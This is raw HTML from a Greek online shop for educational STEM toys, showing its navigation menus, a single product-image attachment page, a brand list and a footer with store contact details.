		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-17828" class="post-single-page post-no-title post-17828 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title"></h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://stem-toys.gr/author/ceedagency/" class="author" rel="author">Ceed Agency</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2018-01-16T09:11:08+00:00">
			16 Ιανουαρίου, 2018		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2018-01-16T09:11:08+00:00">
								On 16 Ιανουαρίου, 2018							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://stem-toys.gr/?attachment_id=17828#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710.png'><img fetchpriority="high" decoding="async" width="257" height="257" src="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710.png" class="attachment-medium size-medium" alt="" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710.png 257w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710-150x150.png 150w" sizes="(max-width: 257px) 100vw, 257px" /></a></p>

					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=17828#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://stem-toys.gr/wp-login.php?redirect_to=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17828">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_4967" class="wd-brands brands-widget slider-brands_4967 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
